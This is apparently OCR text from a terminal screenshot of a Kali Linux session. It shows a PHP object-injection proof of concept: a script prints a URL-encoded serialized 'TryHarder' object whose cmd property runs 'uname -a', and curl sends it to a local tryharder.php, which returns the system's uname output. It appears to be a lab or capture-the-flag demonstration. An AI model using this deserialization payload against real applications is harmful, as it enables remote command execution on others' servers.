 root@kali: ~/tmp
root@kali:~/tmp# php go.php
O%3A9%3A%22TryHarder%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A8%3A%22uname+-a%22%3B%7
Droot@kali:~/tmp#
root@kali:~/tmp#
root@kali:~/tmp# curl localhost/tryharder.php?os=$(php go.php)
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/
Linux
root@kali:~/tmp#